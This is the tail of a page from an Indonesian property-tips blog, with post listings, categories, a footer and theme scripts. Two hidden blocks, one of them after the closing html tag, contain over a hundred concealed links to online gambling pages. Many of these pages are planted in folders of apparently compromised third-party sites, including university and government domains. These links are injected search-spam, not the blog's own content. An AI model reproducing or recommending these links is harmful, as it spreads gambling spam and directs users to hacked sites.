                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-29T13:37:18+00:00" >May 29, 2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/cara-menghindari-penyakit-musim-hujan/" rel="bookmark" title="Cara Terhindar dari 5 Penyakit Musim Hujan">Cara Terhindar dari 5 Penyakit Musim Hujan</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-04T10:19:08+00:00" >February 4, 2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/hal-yang-harus-di-perhatikan-sebelum-menggunakan-kompor-tanam/" rel="bookmark" title="Hal Yang Harus Di Perhatikan Sebelum Menggunakan Kompor Tanam">Hal Yang Harus Di Perhatikan Sebelum Menggunakan Kompor Tanam</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin1/">Rumah Dewi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-18T14:21:54+00:00" >March 18, 2024</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/biaya-apa-saja-sih-yang-diperlukan-untuk-pindah-rumah/" rel="bookmark" title="Biaya Apa Saja Sih Yang Diperlukan Untuk Pindah Rumah?">Biaya Apa Saja Sih Yang Diperlukan Untuk Pindah Rumah?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-08T09:10:09+00:00" >May 8, 2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_8_6970c27332e21" data-td_block_id="td_uid_8_6970c27332e21">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_6970c273371b6_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_9_6970c273371b6" ><h4 class="block-title"><span>Kategori Berita</span></h4><ul class="td-pb-padding-side"><li><a href="https://blog.rumahdewi.com/category/tips-dan-masukan/">Tips & Masukan<span class="td-cat-no">543</span></a></li><li><a href="https://blog.rumahdewi.com/category/desain/">Desain<span class="td-cat-no">478</span></a></li><li><a href="https://blog.rumahdewi.com/category/umum/">Umum<span class="td-cat-no">289</span></a></li><li><a href="https://blog.rumahdewi.com/category/mancanegara/">Mancanegara<span class="td-cat-no">195</span></a></li><li><a href="https://blog.rumahdewi.com/category/gaya-hidup/">Gaya Hidup<span class="td-cat-no">174</span></a></li><li><a href="https://blog.rumahdewi.com/category/feng-shui/">Feng Shui<span class="td-cat-no">124</span></a></li><li><a href="https://blog.rumahdewi.com/category/unik/">Unik<span class="td-cat-no">116</span></a></li><li><a href="https://blog.rumahdewi.com/category/trend-pasar/">Trend Pasar<span class="td-cat-no">97</span></a></li><li><a href="https://blog.rumahdewi.com/category/teknologi/">Teknologi<span class="td-cat-no">84</span></a></li><li><a href="https://blog.rumahdewi.com/category/kesehatan/">kesehatan<span class="td-cat-no">77</span></a></li><li><a href="https://blog.rumahdewi.com/category/investasi/">Investasi<span class="td-cat-no">48</span></a></li><li><a href="https://blog.rumahdewi.com/category/hukum/">Hukum<span class="td-cat-no">43</span></a></li><li><a href="https://blog.rumahdewi.com/category/budaya/">Budaya<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget widget_text"><div class="block-title"><span>Tentang Rumahdewi.com</span></div>			<div class="textwidget"><hr>
<img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi.png">

<p>Rumahdewi.com menyajikan berita dan tips properti serta tips-tips lainnya untuk kehidupan yang lebih baik</p></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_text">			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_text"><div class="block-title"><span>Download Aplikasi Rumahdewi</span></div>			<div class="textwidget"><hr>
<p></p>
<center>
<a href="https://play.google.com/store/apps/details?id=com.rumahdewiagent.app"><img src="https://blog.rumahdewi.com/wp-content/uploads/2017/02/google-play-badge.png" width="60%"></a>
</center></div>
		</aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-navigasi-container"><ul id="menu-navigasi" class="td-subfooter-menu"><li id="menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7146"><a href="https://blog.rumahdewi.com/contact/">Contact</a></li>
<li id="menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7144"><a href="https://blog.rumahdewi.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7145"><a href="https://blog.rumahdewi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7143"><a href="https://blog.rumahdewi.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Copyright 2017 <a href="https://www.rumahdewi.com">Rumahdewi.com</a>                </div>
            </div>
        </div>
    </div>
<div style="display: none;">
<a href="https://3.33.146.175/id/">https://3.33.146.175/id/</a>
<a href="https://117.18.0.23/">https://117.18.0.23/</a>
<a href="https://117.18.0.16/">https://117.18.0.16/</a>
<a href="https://117.18.0.24/">https://117.18.0.24/</a>
<a href="https://117.18.0.18/">https://117.18.0.18/</a>
<a href="https://202.95.10.186/">https://202.95.10.186/</a>
<a href="https://202.95.10.246/">https://202.95.10.246/</a>

<a href="https://digilib.stital.ac.id/">https://digilib.stital.ac.id/</a>
<a href="https://lpm.stital.ac.id/">https://lpm.stital.ac.id/</a>
<a href="https://revistas.pge.sp.gov.br/">https://revistas.pge.sp.gov.br/</a>

<a href="https://sentrahki.medikasuherman.ac.id/">slot-thailand</a>
<a href="https://mavissa.sman1sragen.sch.id/">slot777</a>
<a href="https://teropongmedia.id/">slot-thailand</a>

<a href="https://edp-ppend1.swu.bg/">https://edp-ppend1.swu.bg/</a>

<a href="https://media-profesi.com/st/">https://media-profesi.com/st/</a>
<a href="https://turunminum.id/sc/">scatter hitam</a>
<a href="https://skilledmigration.utk.edu/sg/">slot garansi</a>
<a href="https://drfreezones.com/wp-content/st/">slot thailand</a>
<a href="https://drfreezones.com/wp-content/sg/">slot garansi</a>
<a href="https://suarausu.or.id/wp-content/sg/">slot garansi</a>
<a href="https://suarausu.or.id/wp-content/st/">slot thailand</a>
 
<a href="https://inorsa.com/wp-content/plugins/fix/dominoqq.html">https://inorsa.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://srlcusa.org/wp-content/plugins/fix/dominoqq.html">https://srlcusa.org/wp-content/plugins/fix/dominoqq.html</a>

<a href="https://staging.landoftales.com/public/pkv-games/">https://staging.landoftales.com/public/pkv-games/</a>
<a href="https://staging.landoftales.com/public/bandarqq/">https://staging.landoftales.com/public/bandarqq/</a>
<a href="https://staging.landoftales.com/public/dominoqq/">https://staging.landoftales.com/public/dominoqq/</a>
<a href="https://staging.landoftales.com/public/pokerqq/">https://staging.landoftales.com/public/pokerqq/</a>
<a href="https://staging.landoftales.com/public/qiuqiu/">https://staging.landoftales.com/public/qiuqiu/</a>

<a href="https://media-profesi.com/bandarqq/">https://media-profesi.com/bandarqq/</a>
<a href="https://media-profesi.com/pkvgames/">https://media-profesi.com/pkvgames/</a>
<a href="https://media-profesi.com/dominoqq/">https://media-profesi.com/dominoqq/</a>
<a href="https://media-profesi.com/pokerqq/">https://media-profesi.com/pokerqq/</a>
<a href="https://media-profesi.com/qiuqiu/">https://media-profesi.com/qiuqiu/</a>
<a href="https://media-profesi.com/slotgaransi/">https://media-profesi.com/slotgaransi/</a>

<a href="https://warsa.id/bandarqq/">https://warsa.id/bandarqq/</a>
<a href="https://warsa.id/pkvgames/">https://warsa.id/pkvgames/</a>
<a href="https://warsa.id/dominoqq/">https://warsa.id/dominoqq/</a>
<a href="https://warsa.id/pokerqq/">https://warsa.id/pokerqq/</a>
<a href="https://warsa.id/slot-zeus/">https://warsa.id/slot-zeus/</a>

<a href="https://cpds.co.id/bandarqq/">https://cpds.co.id/bandarqq/</a>
<a href="https://cpds.co.id/pkvgames/">https://cpds.co.id/pkvgames/</a>
<a href="https://cpds.co.id/dominoqq/">https://cpds.co.id/dominoqq/</a>
<a href="https://cpds.co.id/pokerqq/">https://cpds.co.id/pokerqq/</a>
<a href="https://cpds.co.id/slot-zeus/">https://cpds.co.id/slot-zeus/</a>

<a href="https://kelaskaryawan.co/bandarqq/">https://kelaskaryawan.co/bandarqq/</a>
<a href="https://kelaskaryawan.co/pkvgames/">https://kelaskaryawan.co/pkvgames/</a>
<a href="https://kelaskaryawan.co/dominoqq/">https://kelaskaryawan.co/dominoqq/</a>
<a href="https://kelaskaryawan.co/pokerqq/">https://kelaskaryawan.co/pokerqq/</a>
<a href="https://kelaskaryawan.co/slot-zeus/">https://kelaskaryawan.co/slot-zeus/</a>

<a href="https://fossilbeach.co.uk/bandarqq/">https://fossilbeach.co.uk/bandarqq/</a>
<a href="https://fossilbeach.co.uk/pkvgames/">https://fossilbeach.co.uk/pkvgames/</a>
<a href="https://fossilbeach.co.uk/dominoqq/">https://fossilbeach.co.uk/dominoqq/</a>
<a href="https://fossilbeach.co.uk/pokerqq/">https://fossilbeach.co.uk/pokerqq/</a>
<a href="https://fossilbeach.co.uk/slot-zeus/">https://fossilbeach.co.uk/slot-zeus/</a>

<a href="https://truenasty.com/bandarqq/">https://truenasty.com/bandarqq/</a>
<a href="https://truenasty.com/pkvgames/">https://truenasty.com/pkvgames/</a>
<a href="https://truenasty.com/dominoqq/">https://truenasty.com/dominoqq/</a>
<a href="https://truenasty.com/pokerqq/">https://truenasty.com/pokerqq/</a>
<a href="https://truenasty.com/slot-zeus/">https://truenasty.com/slot-zeus/</a>

<a href="https://ilgiornalepopolare.it/bandarqq/">https://ilgiornalepopolare.it/bandarqq/</a>
<a href="https://ilgiornalepopolare.it/pkvgames/">https://ilgiornalepopolare.it/pkvgames/</a>
<a href="https://ilgiornalepopolare.it/dominoqq/">https://ilgiornalepopolare.it/dominoqq/</a>
<a href="https://ilgiornalepopolare.it/pokerqq/">https://ilgiornalepopolare.it/pokerqq/</a>
<a href="https://ilgiornalepopolare.it/slot-garansi/">https://ilgiornalepopolare.it/slot-garansi/</a>

<a href="https://www.armandoparrucchieri.it/bandarqq/">https://www.armandoparrucchieri.it/bandarqq/</a>
<a href="https://www.armandoparrucchieri.it/pkvgames/">https://www.armandoparrucchieri.it/pkvgames/</a>
<a href="https://www.armandoparrucchieri.it/dominoqq/">https://www.armandoparrucchieri.it/dominoqq/</a>
<a href="https://www.armandoparrucchieri.it/pokerqq/">https://www.armandoparrucchieri.it/pokerqq/</a>
<a href="https://www.armandoparrucchieri.it/slot-garansi/">https://www.armandoparrucchieri.it/slot-garansi/</a>

<a href="http://arkus.co.jp/bandarqq/">http://arkus.co.jp/bandarqq/</a>
<a href="http://arkus.co.jp/pkvgames/">http://arkus.co.jp/pkvgames/</a>
<a href="http://arkus.co.jp/dominoqq/">http://arkus.co.jp/dominoqq/</a>
<a href="http://arkus.co.jp/pokerqq/">http://arkus.co.jp/pokerqq/</a>
<a href="http://arkus.co.jp/mixparlay/">http://arkus.co.jp/mixparlay/</a>

<a href="https://artaffairdevelopment.org/bandarqq/">https://artaffairdevelopment.org/bandarqq/</a>
<a href="https://artaffairdevelopment.org/pkvgames/">https://artaffairdevelopment.org/pkvgames/</a>
<a href="https://artaffairdevelopment.org/dominoqq/">https://artaffairdevelopment.org/dominoqq/</a>
<a href="https://artaffairdevelopment.org/pokerqq/">https://artaffairdevelopment.org/pokerqq/</a>
<a href="https://artaffairdevelopment.org/mixparlay/">https://artaffairdevelopment.org/mixparlay/</a>

<a href="https://hrms.winapp.sg/bandarqq/">https://hrms.winapp.sg/bandarqq/</a>
<a href="https://hrms.winapp.sg/pkvgames/">https://hrms.winapp.sg/pkvgames/</a>
<a href="https://hrms.winapp.sg/dominoqq/">https://hrms.winapp.sg/dominoqq/</a>
<a href="https://hrms.winapp.sg/pokerqq/">https://hrms.winapp.sg/pokerqq/</a>
<a href="https://hrms.winapp.sg/mix-parlay/">https://hrms.winapp.sg/mix-parlay/</a>

<a href="https://theoriginalvadai.sg/bandarqq/">https://theoriginalvadai.sg/bandarqq/</a>
<a href="https://theoriginalvadai.sg/pkvgames/">https://theoriginalvadai.sg/pkvgames/</a>
<a href="https://theoriginalvadai.sg/dominoqq/">https://theoriginalvadai.sg/dominoqq/</a>
<a href="https://theoriginalvadai.sg/pokerqq/">https://theoriginalvadai.sg/pokerqq/</a>
<a href="https://theoriginalvadai.sg/slot77/">https://theoriginalvadai.sg/slot77/</a>

<a href="https://skilledmigration.utk.edu/wp-includes/css/bandarqq/">https://skilledmigration.utk.edu/wp-includes/css/bandarqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/pkvgames/">https://skilledmigration.utk.edu/wp-includes/css/pkvgames/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/dominoqq/">https://skilledmigration.utk.edu/wp-includes/css/dominoqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/pokerqq/">https://skilledmigration.utk.edu/wp-includes/css/pokerqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/slot-garansi/">https://skilledmigration.utk.edu/wp-includes/css/slot-garansi/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/mix-parlay/">https://skilledmigration.utk.edu/wp-includes/css/mix-parlay/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/slot-thailand/">https://skilledmigration.utk.edu/wp-includes/css/slot-thailand/</a>

<a href="https://dbqpbvms.org/dominoqq/">https://dbqpbvms.org/dominoqq/</a>
</div></div><!--close td-outer-wrap-->
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/30-ide-desain-kamar-tidur-bayi-yang-minimalis/" rel="bookmark" title="30 Ide Desain Kamar Tidur Bayi Yang Minimalis"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/130325_yang_15-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/130325_yang_15-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/130325_yang_15-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="30 Ide Desain Kamar Tidur Bayi Yang Minimalis"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/30-ide-desain-kamar-tidur-bayi-yang-minimalis/" rel="bookmark" title="30 Ide Desain Kamar Tidur Bayi Yang Minimalis">30 Ide Desain Kamar Tidur Bayi Yang Minimalis</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-13T10:57:31+00:00" >March 13, 2017</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/4-ide-gaya-dekorasi-minimalis-meja-makan/" rel="bookmark" title="KEREN! Berikut 4 Ide Gaya Dekorasi Minimalis Meja Makan"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2017/08/dinner-table-444434_960_720-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/08/dinner-table-444434_960_720-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/dinner-table-444434_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="KEREN! Berikut 4 Ide Gaya Dekorasi Minimalis Meja Makan" title="KEREN! Berikut 4 Ide Gaya Dekorasi Minimalis Meja Makan"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/4-ide-gaya-dekorasi-minimalis-meja-makan/" rel="bookmark" title="KEREN! Berikut 4 Ide Gaya Dekorasi Minimalis Meja Makan">KEREN! Berikut 4 Ide Gaya Dekorasi Minimalis Meja Makan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-09T16:19:14+00:00" >August 9, 2017</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        
        uid: 6970c2735076a
    -->

    <script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.rumahdewi.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"1","ajax_url":"https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/blog.rumahdewi.com\/?spu_action=spu_load","pid":"5195","is_front_page":"","is_category":"","site_url":"https:\/\/blog.rumahdewi.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = {"facebook":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/themes/rumahdewi/js/tagdiv_theme.js?ver=7.4" id="td-site-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

</body>
</html><div style="display: none;">

<a href="https://lonteqq.com/">https://lonteqq.com/</a>
<a href="https://lonteqq.resmi.bid/">https://lonteqq.resmi.bid/</a>
<a href="https://liga99.com/">https://liga99.com/</a>
<a href="https://liga99.resmi.bid/">https://liga99.resmi.bid/</a>
<a href="https://priaqq.com/">https://priaqq.com/</a>
<a href="https://priaqq.resmi.bid/">https://priaqq.resmi.bid/</a>
<a href="https://halubet76.com/">https://halubet76.com/</a>
<a href="https://halubet76.resmi.bid/">https://halubet76.resmi.bid/</a>
<a href="https://bsi.uad.ac.id/apk/">https://bsi.uad.ac.id/apk/</a>
<a href="https://urbancatalyst.co.id/">https://urbancatalyst.co.id/</a>
<a href="https://www.hygger-online.com/.well-known/">https://www.hygger-online.com/.well-known/</a>
<a href="https://tourism.perlis.gov.my/">https://tourism.perlis.gov.my/</a>
<a href="https://insanproduktifkonveksi.com/">https://insanproduktifkonveksi.com/</a>
<a href="https://ador.is/">https://ador.is/</a>
<a href="https://himalayanadventurerising.com/wp-content/">https://himalayanadventurerising.com/wp-content/</a>
<a href="https://himalayanadventurerising.com/wp-content/backup/">https://himalayanadventurerising.com/wp-content/backup/</a>
<a href="https://daysplustravel.co.th/doc/">https://daysplustravel.co.th/doc/</a>
<a href="https://daysplustravel.co.th/img/">https://daysplustravel.co.th/img/</a>
<a href="https://www.yspi-albadar.or.id/wp-content/fonts/">https://www.yspi-albadar.or.id/wp-content/fonts/</a>
<a href="https://www.yspi-albadar.or.id/wp-includes/pomo/">https://www.yspi-albadar.or.id/wp-includes/pomo/</a>
<a href="https://maik.kedah.gov.my/">https://maik.kedah.gov.my/</a>
<a href="https://cleverpoint.pro/">https://cleverpoint.pro/</a>
<a href="https://www.takamoautoclinic.com/.quarantine/">https://www.takamoautoclinic.com/.quarantine/</a>
<a href="https://www.takamoautoclinic.com/.well-known/">https://www.takamoautoclinic.com/.well-known/</a>
<a href="https://hancau.net/wp-includes/">https://hancau.net/wp-includes/</a>
<a href="https://magistastudio.com/cgi/pkvgames/" style="display: none;">https://magistastudio.com/cgi/pkvgames/</a>
<a href="https://magistastudio.com/cgi/bandarqq/" style="display: none;">https://magistastudio.com/cgi/bandarqq/</a>
<a href="https://magistastudio.com/cgi/dominoqq/" style="display: none;">https://magistastudio.com/cgi/dominoqq/</a>
<a href="https://magistastudio.com/cgi/qiuqiuq/" style="display: none;">https://magistastudio.com/cgi/qiuqiuq/</a>
<a href="https://indomobile.co.id/.tmb/">https://indomobile.co.id/.tmb/</a>
<a href="https://inovamap.com/wp-content/uploads/">https://inovamap.com/wp-content/uploads/</a>
<a href="https://www.marioxsoftware.com/blog/.tmb/">https://www.marioxsoftware.com/blog/.tmb/</a>
<a href="https://wave.pro.br/.tmb/">https://wave.pro.br/.tmb/</a>
<a href="https://dibaclinics.nl/about/">https://dibaclinics.nl/about/</a>
<a href="https://tevta.gop.pk/.tmb/mpo/" style="display: none;">https://tevta.gop.pk/.tmb/mpo/</a>
<a href="https://tevta.gop.pk/.tmb/s77/" style="display: none;">https://tevta.gop.pk/.tmb/s77/</a>
<a href="https://tevta.gop.pk/.tmb/hitam/" style="display: none;">https://tevta.gop.pk/.tmb/hitam/</a>
<a href="https://tevta.gop.pk/.tmb/thai/" style="display: none;">https://tevta.gop.pk/.tmb/thai/</a>
<a href="https://grandmekarsariresidence.id/public/pkv-games/" style="display: none;">https://grandmekarsariresidence.id/public/pkv-games/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://www.adventureconnections.co.uk/cgi/pkvgames/" style="display: none;">https://www.adventureconnections.co.uk/cgi/pkvgames/</a>
<a href="https://www.adventureconnections.co.uk/cgi/bandarqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/bandarqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/dominoqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/dominoqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/qiuqiu/" style="display: none;">https://www.adventureconnections.co.uk/cgi/qiuqiu/</a>
<a href="https://dymm.perlis.gov.my/">https://dymm.perlis.gov.my/</a>
<a href="https://yips.perlis.gov.my/">https://yips.perlis.gov.my/</a>
<a href="https://www.riifo.com/id/">https://www.riifo.com/id/</a>
<a href="https://biolife.megawecare.com/">https://biolife.megawecare.com/</a>
<a href="https://mtsalkhalifah.com/wp-includes/pkvgames/" style="display: none;">https://mtsalkhalifah.com/wp-includes/pkvgames/</a>
<a href="https://mtsalkhalifah.com/wp-includes/bandarqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/bandarqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/dominoqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/dominoqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/qiuqiu/" style="display: none;">https://mtsalkhalifah.com/wp-includes/qiuqiu/</a>
<a href="https://www.yusufstudi.com/contact/">https://www.yusufstudi.com/contact/</a>
<a href="https://sewatanamankantor.id/contact-us/">https://sewatanamankantor.id/contact-us/</a>
<a href="https://alphagym.in/about-us/">https://alphagym.in/about-us/</a>
<a href="https://beritajateng.tv/wp-includes/random/">https://beritajateng.tv/wp-includes/random/</a>
<a href="https://lechoc.info/pkv-games/">https://lechoc.info/pkv-games/</a>
<a href="https://lechoc.info/slot77/">https://lechoc.info/slot77/</a>
<a href="https://aviaauto.cz/public/pkv-games/">https://aviaauto.cz/public/pkv-games/</a>
<a href="https://aviaauto.cz/public/bandarqq/">https://aviaauto.cz/public/bandarqq/</a>
<a href="https://msnewyou.com/wp-content/plugins/fix/">https://msnewyou.com/wp-content/plugins/fix/</a>
<a href="https://bhafc-fab.co.uk/content/about-us/">https://bhafc-fab.co.uk/content/about-us/</a>
<a href="https://bhafc-fab.co.uk/content/menu/">https://bhafc-fab.co.uk/content/menu/</a>
<a href="https://www.jezweb.info/wp-content/ewww/">https://www.jezweb.info/wp-content/ewww/</a>
<a href="https://www.cip-paris.fr/public/">https://www.cip-paris.fr/public/</a>
<a href="https://arini.my.id/">https://arini.my.id/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/visi-misi/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/visi-misi/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/</a>
<a href="https://vasanthacorpo.com/detail/">https://vasanthacorpo.com/detail/</a>
<a href="https://www.global-training.uk.com/about/">https://www.global-training.uk.com/about/</a>
<a href="https://www.mutiarapackaging.com/wp-includes/">https://www.mutiarapackaging.com/wp-includes/</a>
<a href="https://www.mutiarapackaging.com/wp-content/">https://www.mutiarapackaging.com/wp-content/</a>
<a href="https://filipinohomes.com/contact-us/">https://filipinohomes.com/contact-us/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/scatter/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/scatter/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/mpo/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/mpo/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://islamiccenter.uad.ac.id/kontak/" style="display: none;">https://islamiccenter.uad.ac.id/kontak/</a>
